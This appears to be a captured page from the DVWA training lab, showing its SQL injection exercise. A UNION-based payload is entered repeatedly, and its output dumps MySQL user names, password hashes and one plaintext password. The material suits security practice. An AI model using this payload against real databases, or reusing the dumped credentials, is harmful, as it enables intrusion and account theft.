 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: debian-sys-maint
Surname: *75FAB0E9A569DBCA478523373F51B4D5D4CD664E
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: phpmyadmin
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: tbaywolf
Surname: P@ssw0rdt